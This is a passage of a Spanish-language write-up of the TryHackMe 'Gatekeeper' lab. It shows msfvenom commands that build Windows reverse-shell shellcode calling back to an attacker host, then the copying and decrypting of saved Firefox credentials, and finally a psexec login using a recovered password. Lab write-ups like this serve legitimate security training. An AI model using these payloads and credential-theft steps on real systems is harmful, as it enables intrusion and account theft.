
Podemos observar que se nos lista dos direcciones y que las mismas son capaces de leer y ejecutar lo que se encuentra en ESP.
De estas dos direcciones, podemos elegir cualquiera de las dos.
7. Reverse Shell
Una vez hemos eliminado todos los badchars y teniendo una dirección al ESP podremos crear nuestra shell para poder obtener una conexión reversa hacia nuestro equipo de atacante.
El resultado del siguiente comando lo debemos poner en nuestro script final finalexploit.py.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.10 LPORT=443 EXITFUNC=thread -a x86 --platform windows -b "\x00\x0a" -e x86/shikata_ga_nai -f c

Una vez hemos conseguido ejecución remota de comandos con nuestro script, lo único que nos queda es crear una nueva shell con nuestra IP de Tryhackme y enviarla.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.64.18 LPORT=443 EXITFUNC=thread -a x86 --platform windows -b "\x00\x0a" -e x86/shikata_ga_nai -f c

Escalada de privilegios
1. Descargamos ficheros que almacena firefox
En este caso nos aprovecharemos de credenciales que almacena firefox.
cd C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
De este directorio descargaremos unos ficheros que luego nos servirán para obtener las credenciales almacenadas, por medio de firefox_decrypt.py.
- cert9.db
- cookies.sqlite
- key4.db
- logins.json
2. Obtenemos las credenciales
Ejecutaremos el siguiente comando pasándole como parámetro el directorio donde se encuentran nuestros ficheros descargados.
python3 firefox_decrypt.py /home/jch/THM/Gatekeeper/content/firefox

3. Shell
psexec.py mayor:8CL7O1N78MdrCIsV@10.10.139.67